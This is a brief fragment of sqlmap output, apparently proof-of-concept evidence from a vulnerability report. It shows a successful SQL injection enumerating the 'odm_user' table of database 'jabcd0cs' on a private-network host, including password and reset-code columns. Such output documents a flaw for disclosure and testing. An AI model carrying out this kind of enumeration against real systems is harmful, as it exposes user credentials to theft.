 Database: jabcd0cs
Table: odm_user
[9 columns]
+---------------+------------------+
| Column        | Type             |
+---------------+------------------+
| department    | int(11) unsigned |
| Email         | varchar(50)      |
| first_name    | varchar(255)     |
| id            | int(11) unsigned |
| last_name     | varchar(255)     |
| password      | varchar(50)      |
| phone         | varchar(20)      |
| pw_reset_code | char(32)         |
| username      | varchar(25)      |
+---------------+------------------+
[14:32:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.12.16'